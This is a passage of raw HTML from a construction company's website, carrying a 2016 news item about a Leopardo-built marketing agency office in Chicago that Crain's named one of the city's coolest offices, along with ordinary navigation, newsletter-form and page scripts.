	<li id="menu-item-14464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14464"><a href="https://leopardo.com/projects-senior-living/">Senior Living</a></li>
</ul>
</li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="https://leopardo.com/careers/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="https://jobs.jobvite.com/leopardo/jobs">Apply Now</a></li>
	<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="http://leopardo.com/career-notification/">Get Notified</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://leopardo.com/contact/">Contact</a></li>
</ul></div>
            </div>
              
        </div>
    </div>
</div>

<div class="mobile-navigation closed">
    <div class="menu-header">
        <a class="logoWrapper" href="https://leopardo.com"><img class="logo" src="https://leopardo.com/wp-content/uploads/2019/01/Logo-Leopardo@2x.png" /></a>
        <!-- <div class="hamburger"></div> -->
        <div class="menu-wrapper">
            <div class="menu-button">
                <a class="btn-open">
                    <div class="hamburger">
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <!-- <div class="bar"></div> -->
                    </div>
                    <p>Menu</p>
                </a>
            </div>
        </div>
    </div>
    <div class="menu">
        <div class="search">
            <input type="text" placeholder="Search..." />
        </div>

        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><a href="https://leopardo.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14530"><a href="/about/#expertise">Expertise</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14502"><a href="/about/#history">Founding History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14501"><a href="/about/#leadership">Leadership Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/about/#awards-recognition">Awards + Recognition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14500"><a href="https://leopardo.com/news-insights/">News + Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://leopardo.com/expertise/">Capabilities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14437"><a href="/expertise/#preconstruction">Preconstruction + Estimating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14436"><a href="/expertise/#construction">Construction Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14446"><a href="/expertise/#development">Development</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14444"><a href="/expertise/#JOC">Job Order Contracting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14442"><a href="/expertise/#safety">Safety</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14438"><a href="/expertise/#self-perform">Self-Perform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14440"><a href="/expertise/#high-performance">Sustainability</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14441"><a href="/expertise/#technology">Technology + Virtual Build Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4540"><a href="https://leopardo.com/all-projects/">Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14447"><a href="https://leopardo.com/projects-aviation/">Aviation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14448"><a href="https://leopardo.com/projects-community/">Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14449"><a href="https://leopardo.com/projects-education/">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14451"><a href="https://leopardo.com/projects-healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14453"><a href="https://leopardo.com/projects-hospitality/">Hospitality</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14454"><a href="https://leopardo.com/projects-industrial/">Industrial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14455"><a href="https://leopardo.com/projects-interiors/">Interiors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14459"><a href="https://leopardo.com/projects-municipal/">Municipal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14460"><a href="https://leopardo.com/projects-office/">Office</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14461"><a href="https://leopardo.com/projects-residential/">Residential</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14462"><a href="https://leopardo.com/projects-retail/">Retail</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://leopardo.com/projects-science-and-technology/">Science + Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14464"><a href="https://leopardo.com/projects-senior-living/">Senior Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="https://leopardo.com/careers/">Careers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="https://jobs.jobvite.com/leopardo/jobs">Apply Now</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="http://leopardo.com/career-notification/">Get Notified</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://leopardo.com/contact/">Contact</a></li>
</ul></div>
                <div class="extrainfo first">
            <h3>ILLINOIS</h3>
<p>5200 Prairie Stone Parkway<br />
Hoffman Estates, Illinois 60192</p>
<p>&nbsp;</p>
<p>1100 W. Monroe Street<br />
Chicago, Illinois 60607</p>
<p>&nbsp;</p>
<h3>FLORIDA</h3>
<p>6314 Kingspointe Parkway, Suite 7<br />
Orlando, Florida 32819</p>
        </div>
        <div class="extrainfo">
            <h3>OHIO</h3>
<p>1020 Bolivar Road, Suite 203<br />
Cleveland, OH 44115</p>
<p>&nbsp;</p>
<h3>WASHINGTON DC</h3>
<p>853 New Jersey Avenue SE, Suite 200<br />
Washington, DC 20003</p>
        </div>
        <div class="extrainfo">
			<h3>Resources</h3>
<p><a href="http://leopardo.com/wp-content/uploads/2025/02/Short-Form-Sub-Prequal-2.4.25.pdf">Prequalification Form</a></p>
<p><a href="http://leopardo.com/brand/">Brand Guidelines</a></p>
<p><a href="http://www.leoatwork.com" target="_blank" rel="noopener">Leo@Work</a></p>
<p><a href="https://leopardo.finerline.com/" target="_blank" rel="noopener">Leopardo Store</a></p>
<p><a href="/gc-license">License by State</a></p>
		</div>
        <div class="social">
            <h3>Connect</h3>
                            <a href="http://www.linkedin.com/company/leobuild" target="_blank"><div class="socialIcon"><i class="fab fa-linkedin-in"></i></div></a>
                            <a href="https://www.instagram.com/leobuild" target="_blank"><div class="socialIcon"><i class="fab fa-instagram"></i></div></a>
                            <a href="http://twitter.com/leobuild" target="_blank"><div class="socialIcon"><i class="fab fa-twitter"></i></div></a>
                            <a href="https://www.facebook.com/leopardoconstruction" target="_blank"><div class="socialIcon"><i class="fab fa-facebook-f"></i></div></a>
                    </div>
    </div>
</div>
<script type="text/javascript" src="https://leopardo.com/wp-content/themes/leopardo/js/mega-menu.js"></script>
<script>

    jQuery(document).ready(function(){

        var mobileMenuOpen = false;
        var mobileMenu = jQuery('.mobile-navigation .menu');

        jQuery('.mobile-navigation .menu-header .hamburger').click(function() {
            toggleMobileMenuOpen();
            //TweenMax.set(mobileMenu, {height: 'auto'} );
            //TweenMax.set(mobileMenu, {height: jQuery('.mobile-navigation .menu').outerHeight()} );
        })

        TweenMax.set(mobileMenu, {xPercent:100});
        function toggleMobileMenuOpen() {
            if (mobileMenuOpen) {
                jQuery('.mobile-navigation').addClass('closed');
                jQuery('body').removeClass('mobileNavOpen');
                TweenMax.to(mobileMenu, 0, {xPercent:100, ease:Power1.easeInOut});
            } else {
                TweenMax.to(mobileMenu, 0, {xPercent:0, ease:Power1.easeInOut})
                jQuery('.mobile-navigation').removeClass('closed');
                jQuery('body').addClass('mobileNavOpen');
            }
            mobileMenuOpen = !mobileMenuOpen;
        }

        jQuery('.mobile-navigation .search input').keypress(function (e) {
            if (e.which == 13) {
                window.location.href = '/?s='+jQuery(this).val();
            }
        });  
        
    });
</script>			</header>
			<div><!-- .site-content-contain -->
				<div class="site-content"><!-- #content -->

    
    <style>
        body{
            margin-top: 122px;
        }
        @media (max-width: 991px){
            body{
                            }
        }
    </style>

    <div class="headerSpace ">
            </div>

    

    
    <div class="container-fluid p-0 postContent" >
        <!-- Output Post Info -->
                                    <div class="postInfo">
                    October 18, 2016 <span class="dateSeparator">|</span>                    <div class="categoryContainer">
                                                                                <div class="singleCategory" onclick="filterByCat('awards-recognition')">Awards + Recognition</div><span>,</span>
                                                                                <div class="singleCategory" onclick="filterByCat('company-news')">Company News</div><span>,</span>
                                                                                <div class="singleCategory" onclick="filterByCat('interiors')">Interiors</div><span>,</span>
                                            </div>
                </div>
                            <div class="content">
            <h1>Leopardo Project Named One of Chicago’s Coolest Offices</h1>
<p>The Leopardo-built office of Mosaic, a marketing firm located in the West Loop, has been named one of <a href="http://www.chicagobusiness.com/section/coolest-offices-2016">Chicago’s coolest offices by Crain’s Chicago Business</a>.</p>
<p>“The Fulton Market space that houses this experiential marketing agency was once a mazelike Chicago school building,” reports Crain’s. “Toronto design firm Johnson Chou transformed the massive five-floor interior into a bright, engaging environment with features such as a grand staircase that connects the first and second floors as well as a commons that provides space for training, guest speakers and other events. The result is an office that feels energized despite its large size.”</p>
<p>Mosaic was recognized as a finalist among 14 other offices judged on their “originality, functionality and pure visual appeal.” Past Leopardo projects to make the list include the headquarters of <a href="http://leopardo.com/portfolio/vivid-seats/">Vivid Seats</a> in 2015, <a href="http://leopardo.com/portfolio/radio-flyer/">Radio Flyer</a> in 2007, <a href="http://leopardo.com/portfolio/abelson-taylor/">AbelsonTaylor</a> in 2008 and <a href="http://leopardo.com/portfolio/mintel-american-hq/">Mintel</a> in 2013.</p>
        </div>
    </div>

    <script>

        function filterByCat(category){
            window.location.href = 'https://leopardo.com/news-insights/?cat=' + category;
        }

    </script>


    <div class="separator  " style="padding-top: 0px; padding-bottom: 40px; background-color: #f2f2f2;">
        
                <div class="inner"></div>
            </div>


    
    <div class="container-fluid articleFeature noFullwidth" >
                    <h1>Related Articles</h1>
                <div class="row no-gutters">
            
                                        <div class="col-12 col-lg-4 singleArticle">
                            <a href="https://leopardo.com/leopardo-construction-marks-groundbreaking-on-1539-n-pulaski-delivering-61-new-affordable-senior-housing-units-for-humboldt-park/"><div class="image" style="background-image:url('https://leopardo.com/wp-content/uploads/2026/01/1539N.PulaskiGroundbreaking002.jpg')"></div></a>
                            <div class="text-content">
                                                                <div class="dateContainer">January 08, 2026</div>
                                <a class="titleLink" href="https://leopardo.com/leopardo-construction-marks-groundbreaking-on-1539-n-pulaski-delivering-61-new-affordable-senior-housing-units-for-humboldt-park/">
                                    <h2>Leopardo Construction Marks Groundbreaking on 1539 N. Pulaski, Delivering 61 New Affordable Senior Housing Units for Humboldt Park</h2>
                                </a>
                                <div class="excerpt">The 63,299-SF adaptive reuse project will convert the historic Pioneer Arcade Building into 61 units of affordable senior housing, preserving its terracotta façade, converting the interior for modern residential use, and adding a new six-story residential structure on the adjacent southern lot.</div>
                                <div class="categoryContainer">
                                                                                                                    <div class="singleCategory" onclick="showArticleCategories('company-news')">Company News</div> <span>|</span>
                                                                                                                    <div class="singleCategory" onclick="showArticleCategories('residential')">Residential</div> <span>|</span>
                                                                    </div>
                            </div> 
                            <a href="https://leopardo.com/leopardo-construction-marks-groundbreaking-on-1539-n-pulaski-delivering-61-new-affordable-senior-housing-units-for-humboldt-park/">
                                <div class="expandButton">                            
                                    <img src="https://leopardo.com/wp-content/themes/leopardo/img/Arrow Right White@2x.png"/>
                                </div>
                            </a>
                        </div>
                                            <div class="col-12 col-lg-4 singleArticle">
                            <a href="https://leopardo.com/leopardo-director-of-sustainability-patty-lloyd-named-among-crains-chicago-business-notable-sustainability-leaders-for-fourth-consecutive-year/"><div class="image" style="background-image:url('https://leopardo.com/wp-content/uploads/2025/11/Patty-Lloyd_Web-T.jpg')"></div></a>
                            <div class="text-content">
                                                                <div class="dateContainer">November 19, 2025</div>
                                <a class="titleLink" href="https://leopardo.com/leopardo-director-of-sustainability-patty-lloyd-named-among-crains-chicago-business-notable-sustainability-leaders-for-fourth-consecutive-year/">
                                    <h2>Leopardo Director of Sustainability Patty Lloyd Named Among Crain’s Chicago Business Notable Sustainability Leaders for Fourth Consecutive Year</h2>
                                </a>
                                <div class="excerpt">Under Patty's leadership, Leopardo has implemented jobsite sustainability strategies that reduce the environmental impact of its projects.</div>
                                <div class="categoryContainer">
                                                                                                                    <div class="singleCategory" onclick="showArticleCategories('awards-recognition')">Awards + Recognition</div> <span>|</span>
                                                                                                                    <div class="singleCategory" onclick="showArticleCategories('company-news')">Company News</div> <span>|</span>
                                                                    </div>
                            </div> 
                            <a href="https://leopardo.com/leopardo-director-of-sustainability-patty-lloyd-named-among-crains-chicago-business-notable-sustainability-leaders-for-fourth-consecutive-year/">
                                <div class="expandButton">                            
                                    <img src="https://leopardo.com/wp-content/themes/leopardo/img/Arrow Right White@2x.png"/>
                                </div>
                            </a>
                        </div>
                                            <div class="col-12 col-lg-4 singleArticle">
                            <a href="https://leopardo.com/leopardo-welcomes-sean-twomey-as-vice-president-of-healthcare/"><div class="image" style="background-image:url('https://leopardo.com/wp-content/uploads/2025/11/Sean-Twomey_Web-T.jpg')"></div></a>
                            <div class="text-content">
                                                                <div class="dateContainer">November 18, 2025</div>
                                <a class="titleLink" href="https://leopardo.com/leopardo-welcomes-sean-twomey-as-vice-president-of-healthcare/">
                                    <h2>Leopardo Welcomes Sean Twomey as Vice President of Healthcare</h2>
                                </a>
                                <div class="excerpt">Sean brings more than two decades of experience in design, construction, and program leadership to the company’s growing healthcare team.</div>
                                <div class="categoryContainer">
                                                                                                                    <div class="singleCategory" onclick="showArticleCategories('awards-recognition')">Awards + Recognition</div> <span>|</span>
                                                                                                                    <div class="singleCategory" onclick="showArticleCategories('healthcare')">Healthcare</div> <span>|</span>
                                                                                                                    <div class="singleCategory" onclick="showArticleCategories('personnel')">Personnel</div> <span>|</span>
                                                                    </div>
                            </div> 
                            <a href="https://leopardo.com/leopardo-welcomes-sean-twomey-as-vice-president-of-healthcare/">
                                <div class="expandButton">                            
                                    <img src="https://leopardo.com/wp-content/themes/leopardo/img/Arrow Right White@2x.png"/>
                                </div>
                            </a>
                        </div>
                    
                    </div>
    </div>

    <script>

        function showArticleCategories(category){
            window.location.href = 'https://leopardo.com/news-insights/?cat=' + category;
        }

    </script>


    <div class="separator  " style="padding-top: 0px; padding-bottom: 40px; background-color: #f2f2f2;">
        
                <div class="inner"></div>
            </div>

        <div class="container-fluid p-0 formBlock formBlock_31567217" style="background-color:#ffffff" >
                    <div class="cascadingContainer">
                                <h2>Get important industry news and insights right to your inbox. </h2>
                <noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<style>

        /* FIELDS STYLES */
    
        .nf-form-content .nf-field-container #nf-field-5-wrap .nf-field-element .ninja-forms-field {
                    }
    </style><div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"Newsletter Signup","show_title":"0","clear_complete":"1","hide_complete":"1","default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":"1","currency":"","unique_field_error":"You're already subscribed to this list.","logged_in":"","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"container_styles_show_advanced_css":"0","title_styles_show_advanced_css":"0","row_styles_show_advanced_css":"0","row-odd_styles_show_advanced_css":"0","success-msg_styles_show_advanced_css":"0","error_msg_styles_show_advanced_css":"0","formContentData":[{"order":1,"cells":[{"order":0,"fields":["email_1546431118570"],"width":"50"},{"order":1,"fields":["sign_me_up_1546430332960"],"width":"50"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":" ","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":" ","unique_field":"email_1546431118570","container_styles_border":"","container_styles_height":"","container_styles_margin":"","container_styles_padding":"","container_styles_float":"","title_styles_border":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_float":"","row_styles_border":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row-odd_styles_border":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","success-msg_styles_border":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","error_msg_styles_border":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","created_at":"2019-01-04 19:48:19","allow_public_link":0,"embed_form":"","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"Email","type":"email","cellcid":"c3434","key":"email_1546431118570","label_pos":"hidden","required":1,"default":"","placeholder":"Email Address","container_class":"container_email","element_class":"field_email","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":1,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","drawerDisabled":"","created_at":"2019-01-04 19:48:19","value":"","id":5,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"submit","label":"Sign Me Up","processing_label":"Processing","container_class":"container_submit","element_class":"field_submit","key":"sign_me_up_1546430332960","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3437","drawerDisabled":"","created_at":"2019-01-04 19:48:19","id":6,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        
                            </div>
            </div>
    <script>
        jQuery( document ).ready( function() {

            window.setInterval(function(){
                jQuery("#BDHRJobListings #bdh_common_email_address").attr("placeholder", "Email Address");
            }, 1000);

            jQuery(document).on( 'nfFormReady', function(e, layoutView) {
                $('.formBlock_31567217 select').selectize({
                    create: true,
                    sortField: 'text'
                }).change(function () {
                    jQuery('.formBlock_31567217 select').change();
                });
            });
        });
    </script>


		</div><!-- #content -->

			

		<footer>
			<div class="footer">
				<div class="container-fluid p-0 inner">
					<div class="row no-gutters">
						<div class="col-12 col-md-6 col-xl-3 content">
							<h3>ILLINOIS</h3>
<p>5200 Prairie Stone Parkway<br />
Hoffman Estates, Illinois 60192</p>
<p>&nbsp;</p>
<p>1100 W. Monroe Street<br />
Chicago, Illinois 60607</p>
<p>&nbsp;</p>
<h3>FLORIDA</h3>
<p>6314 Kingspointe Parkway, Suite 7<br />
Orlando, Florida 32819</p>
						</div>
						<div class="col-12 col-md-6 col-xl-3 content">
							<h3>OHIO</h3>
<p>1020 Bolivar Road, Suite 203<br />
Cleveland, OH 44115</p>
<p>&nbsp;</p>
<h3>WASHINGTON DC</h3>
<p>853 New Jersey Avenue SE, Suite 200<br />
Washington, DC 20003</p>
						</div>
						<div class="col-12 col-md-6 col-xl-3 content">
							<h3>Resources</h3>
<p><a href="http://leopardo.com/wp-content/uploads/2025/02/Short-Form-Sub-Prequal-2.4.25.pdf">Prequalification Form</a></p>
<p><a href="http://leopardo.com/brand/">Brand Guidelines</a></p>
<p><a href="http://www.leoatwork.com" target="_blank" rel="noopener">Leo@Work</a></p>
<p><a href="https://leopardo.finerline.com/" target="_blank" rel="noopener">Leopardo Store</a></p>
<p><a href="/gc-license">License by State</a></p>
						</div>
						<div class="col-12 col-md-6 col-xl-3 social">
							<h3>Connect</h3>
															<a href="http://www.linkedin.com/company/leobuild" target="_blank"><div class="socialIcon"><i class="fab fa-linkedin-in"></i></div></a>
															<a href="https://www.instagram.com/leobuild" target="_blank"><div class="socialIcon"><i class="fab fa-instagram"></i></div></a>
															<a href="http://twitter.com/leobuild" target="_blank"><div class="socialIcon"><i class="fab fa-twitter"></i></div></a>
															<a href="https://www.facebook.com/leopardoconstruction" target="_blank"><div class="socialIcon"><i class="fab fa-facebook-f"></i></div></a>
													</div>
					</div>
					<div class="bottom-text">
						<p>Copyright © 2026 Leopardo Construction All Rights Reserved.</p>
					</div>
				</div>

				<script>

					if (window.location.hash){
						var id = window.location.hash.substring(1);
					}

					jQuery(window).on('load', function() {
						if (window.location.hash){
							if (jQuery('.gridFilter').length == 1){
								// Animate (Grid Filter Height)
								jQuery('html,body').animate({scrollTop: (jQuery('#'+id).offset().top - jQuery('.gridFilter').outerHeight())},'slow');
							} else {
								if (jQuery('.headerSpace').length == 1){
									// Animate (HeaderSpace Height)
									jQuery('html,body').animate({scrollTop: ((jQuery('#'+id).offset().top - jQuery('.headerSpace').outerHeight()) + 4)},'slow');
								} else {
									// Animate (Navigation Height)
									if (window.innerWidth < 992){
										// Mobile
										jQuery('html,body').animate({scrollTop: ((jQuery('#'+id).offset().top - jQuery('.mobile-navigation').outerHeight()) + 4)},'slow');
									} else {
										// Desktop
										jQuery('html,body').animate({scrollTop: (jQuery('#'+id).offset().top - (jQuery('.navigation').outerHeight() + 50))},'slow');
									}
								}
							}
						}
					});

				</script>

			</div>
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leopardo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://leopardo.com/wp-content/plugins/anchor-block/public/anchor-block.js?ver=1704398410" id="anchor-block-public-scripts-js"></script>
<script type="text/javascript"  defer="defer" src="https://leopardo.com/wp-content/themes/leopardo/js/Draggable.min.js?ver=1700198446_defer" id="cch_Draggable.js-js"></script>
<script type="text/javascript"  defer="defer" src="https://leopardo.com/wp-content/themes/leopardo/js/ThrowPropsPlugin.min.js?ver=1700198446_defer" id="cch_ThrowPropsPlugin.js-js"></script>
<script type="text/javascript"  defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6_defer" id="cch_popper.js-js"></script>
<script type="text/javascript"  defer="defer" src="https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/js/bootstrap.min.js?ver=4.2.1_defer" id="cch_bootstrap.js-js"></script>
<script type="text/javascript"  defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.2/TweenMax.min.js?ver=2.1.2_defer" id="cch_TweenMax.js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/hammer.js/2.0.8/hammer.min.js?ver=2.0.8" id="cch_Hammer.js-js"></script>
<script type="text/javascript" src="https://leopardo.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://leopardo.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://leopardo.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.13.3" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://leopardo.com/wp-admin/admin-ajax.php","ajaxNonce":"ae0aba5c47","requireBaseUrl":"https://leopardo.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","mailchimp-optin":"mailchimp-optin"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","mailchimp-optin":"mailchimp-optin"},"system":{"address":"a